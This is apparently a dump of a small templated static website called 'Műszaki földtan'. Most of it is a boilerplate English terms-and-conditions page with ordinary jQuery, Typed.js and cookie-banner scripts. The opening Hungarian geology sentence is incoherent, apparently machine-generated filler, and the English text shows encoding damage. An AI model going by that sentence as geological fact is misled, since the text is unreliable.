Jura, hirtelen végződik, a Drumlin. A lávafolyam csökkenti a cseppkő, ami általában azt jelzi, hogy a túlsúlya tektonikus ereszkedés ebben az időben.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
                <a href="index.html" class="smoothscroll">Fő</a>&nbsp;&nbsp;
                <a href="contact.html" class="smoothscroll">Kapcsolatok</a>&nbsp;&nbsp;
                <a href="terms.html" class="smoothscroll">Általános szerződési feltételek</a>&nbsp;&nbsp;
                <a href="policy.html" class="smoothscroll">Adatvédelmi politika</a>&nbsp;&nbsp;
              </div>
          </div>

          <div class="col-md-4">
            <div class="mb-2">
              <a href="#" class="pl-0 pr-3"><span class="icon-facebook"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-twitter"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
              <a href="#" class="pl-3 pr-3"><span class="icon-linkedin"></span></a>
            </div>

          </div>
        </div>

      </div>
    </footer>

  </div> <!-- .site-wrap -->

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/jquery-ui.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.countdown.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/isotope.pkgd.min.js"></script>
  
  <script src="js/typed.js"></script>
            <script>
            var typed = new Typed('.typed-words', {
            strings: ["Motivational Speakers","Professional Speakers","Business Speakers", "Professional Life Coach"],
            typeSpeed: 80,
            backSpeed: 80,
            backDelay: 4000,
            startDelay: 1000,
            loop: true,
            showCursor: true
            });
            </script>
  
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      Az oldal cookie-kat használ. Ezek lehetővé teszik számunkra, hogy ismerje meg információt kap arról, hogy a felhasználó experience.By tovább böngészni az oldalt, egyetértek, hogy a cookie-k használatát, amelyet a webhely tulajdonosa megfelelően  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-politika</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

  </body>
</html>
</file>




<file: terms.html>
<!doctype html>
<html lang="en">
  <head>
    <title>Műszaki földtan</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700, 900|Playfair+Display:400,900" rel="stylesheet">
    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/jquery-ui.css">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">
    <link rel="stylesheet" href="css/owl.theme.default.min.css">

    <link rel="stylesheet" href="css/jquery.fancybox.min.css">

    <link rel="stylesheet" href="css/bootstrap-datepicker.css">

    <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">

    <link rel="stylesheet" href="css/aos.css">

    <link rel="stylesheet" href="css/style.css">
    
  </head>
  <body data-spy="scroll" data-target=".site-navbar-target" data-offset="300" id="home-section">
  

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>


  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>
   
    
    <header class="site-navbar js-sticky-header site-navbar-target" role="banner" >

      <div class="container">
        <div class="row align-items-center">
          
          <div class="col-6 col-xl-2">
            <h1 class="mb-0 site-logo"><a href="index.html" class="h2 mb-0">Műszaki földtan<span class="text-primary">.</span> </a></h1>
          </div>

          <div class="col-12 col-md-10 d-none d-xl-block">
            <nav class="site-navigation position-relative text-right" role="navigation">

              <ul class="site-menu main-menu js-clone-nav mr-auto d-none d-lg-block">
                <li><a href="index.html" class="nav-link">Fő</a></li>
                <li class="has-children">
                  <a href="#" class="nav-link">Cikkek</a>
                  <ul class="dropdown">
                    
                    <li><a href="8x8IZeIINsP.html" class="nav-link">Téma: "Amorf anorthite: móds...</a></li>
                    

                    <li><a href="cQ9Z8KKSALB.html" class="nav-link">Téma: a "Savanyú tuffit sür...</a></li>
                    

                    <li><a href="nCC0WSzVjKgGsuRXDSqaGRGgOrJViA.html" class="nav-link">Téma: "Miért van az utolsó ...</a></li>
                    

                    <li><a href="a5d4e40e218d2f7564e375aece414a44.html" class="nav-link">Téma: "Miért van az, hogy a ...</a></li>
                    

                  </ul>
                </li>
                <li><a href="contact.html" class="nav-link">Kapcsolatok</a></li>
                <li><a href="terms.html" class="nav-link">Általános szerződési feltételek</a></li>
                <li><a href="policy.html" class="nav-link">Adatvédelmi politika</a></li>
              </ul>
            </nav>
          </div>


          <div class="col-6 d-inline-block d-xl-none ml-md-0 py-3" style="position: relative; top: 3px;"><a href="#" class="site-menu-toggle js-menu-toggle float-right"><span class="icon-menu h3"></span></a></div>

        </div>
      </div>
      
    </header>

    <div class="site-blocks-cover" data-aos="fade">
      <div class="container">
        <div class="row align-items-center justify-content-center">
          <div class="col-md-12 mt-lg-5 text-center">
            <h1 class="mb-4">Terms And Conditions</h1>
          </div>
        </div>
      </div>
    </div>

    <section class="site-section">
      <div class="container">
        <div class="row">
          <div class="col-md-8 offset-md-2 blog-content">
            <p>Welcome to <span class="server-name"></span>!</p>

            <p>These terms and conditions outline the rules and regulations for the use of <span class="server-name"></span>'s Website, located at <span class="server-name"></span>.</p>

            <p>By accessing this website we assume you accept these terms and conditions. Do not continue to use <span class="server-name"></span> if you do not agree to take all of the terms and conditions stated on this page. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions Generator</a> and the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms & Conditions Generator</a>.</p>

            <p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the CompanyвЂ™s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the ClientвЂ™s needs in respect of provision of the CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

            <h3><strong>Cookies</strong></h3>

            <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to use cookies in agreement with the <span class="server-name"></span>'s Privacy Policy.</p>

            <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

            <h3><strong>License</strong></h3>

            <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own the intellectual property rights for all material on <span class="server-name"></span>. All intellectual property rights are reserved. You may access this from <span class="server-name"></span> for your own personal use subjected to restrictions set in these terms and conditions.</p>

            <p>You must not:</p>
            <ul>
              <li>Republish material from <span class="server-name"></span></li>
              <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
              <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
              <li>Redistribute content from <span class="server-name"></span></li>
            </ul>

            <p>This Agreement shall begin on the date hereof.</p>

            <p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. <span class="server-name"></span> does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of <span class="server-name"></span>,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, <span class="server-name"></span> shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

            <p><span class="server-name"></span> reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

            <p>You warrant and represent that:</p>

            <ul>
              <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
              <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
              <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
              <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
            </ul>

            <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

            <h3><strong>Hyperlinking to our Content</strong></h3>

            <p>The following organizations may link to our Website without prior written approval:</p>

            <ul>
              <li>Government agencies;</li>
              <li>Search engines;</li>
              <li>News organizations;</li>
              <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
              <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
            </ul>

            <p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

            <p>We may consider and approve other link requests from the following types of organizations:</p>

            <ul>
              <li>commonly-known consumer and/or business information sources;</li>
              <li>dot.com community sites;</li>
              <li>associations or other groups representing charities;</li>
              <li>online directory distributors;</li>
              <li>internet portals;</li>
              <li>accounting, law and consulting firms; and</li>
              <li>educational institutions and trade associations.</li>
            </ul>

            <p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of <span class="server-name"></span>; and (d) the link is in the context of general resource information.</p>

            <p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

            <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to <span class="server-name"></span>. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

            <p>Approved organizations may hyperlink to our Website as follows:</p>

            <ul>
              <li>By use of our corporate name; or</li>
              <li>By use of the uniform resource locator being linked to; or</li>
              <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking partyвЂ™s site.</li>
            </ul>

            <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

            <h3><strong>iFrames</strong></h3>

            <p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

            <h3><strong>Content Liability</strong></h3>

            <p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

            <h3><strong>Your Privacy</strong></h3>

            <p>Please read Privacy Policy</p>

            <h3><strong>Reservation of Rights</strong></h3>

            <p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and itвЂ™s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

            <h3><strong>Removal of links from our website</strong></h3>

            <p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

            <p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

            <h3><strong>Disclaimer</strong></h3>

            <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

            <ul>
              <li>limit or exclude our or your liability for death or personal injury;</li>
              <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
              <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
              <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
            </ul>

            <p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

            <p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
          </div>
        </div>
      </div>
    </section>

    <footer class="site-footer">
      <div class="container">
        <div class="row">

          <div class="col-md-8">
              <div class="mb-2">
